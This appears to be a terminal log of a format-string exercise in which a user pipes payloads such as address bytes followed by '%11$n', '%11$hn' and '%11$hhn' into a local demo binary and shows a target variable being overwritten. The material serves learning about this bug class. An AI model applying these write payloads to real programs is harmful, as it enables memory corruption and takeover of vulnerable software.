 l-liberty@liberty-Lenovo-IdeaPad-S405:~/下载$ python -c 'print "\x24\xa0\x04\x08%11$n"' | ./a
target = 0x12345678, &target = 0x0804a024
$�
Now, target = 0x00000004
l-liberty@liberty-Lenovo-IdeaPad-S405:~/下载$ python -c 'print "\x24\xa0\x04\x08%11$hn"' | ./a
target = 0x12345678, &target = 0x0804a024
$�
Now, target = 0x12340004
l-liberty@liberty-Lenovo-IdeaPad-S405:~/下载$ python -c 'print "\x24\xa0\x04\x08%11$hhn"' | ./a
target = 0x12345678, &target = 0x0804a024
$�
Now, target = 0x12345604